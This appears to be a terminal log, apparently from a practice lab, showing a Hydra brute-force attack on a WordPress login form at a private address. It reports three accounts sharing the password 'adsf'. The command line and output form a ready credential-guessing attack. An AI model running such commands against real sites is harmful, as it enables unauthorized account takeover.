 ┌──(kali㉿kali)-[~/bhpt]
└─$ hydra -L users.txt -p adsf 172.31.246.60 -s 8081 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:F=Invalid" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-18 00:31:47
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per task
[DATA] attacking http-post-form://172.31.246.60:8081/wp-login.php:log=^USER^&pwd=^PASS^:F=Invalid
[ATTEMPT] target 172.31.246.60 - login "root" - pass "adsf" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 172.31.246.60 - login "admin" - pass "adsf" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 172.31.246.60 - login "choi" - pass "adsf" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 172.31.246.60 - login "groot" - pass "adsf" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 172.31.246.60 - login "editor" - pass "adsf" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 172.31.246.60 - login "anonymous" - pass "adsf" - 6 of 6 [child 5] (0/0)
[8081][http-post-form] host: 172.31.246.60   login: admin   password: adsf
[8081][http-post-form] host: 172.31.246.60   login: editor   password: adsf
[8081][http-post-form] host: 172.31.246.60   login: choi   password: adsf
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-18 00:31:48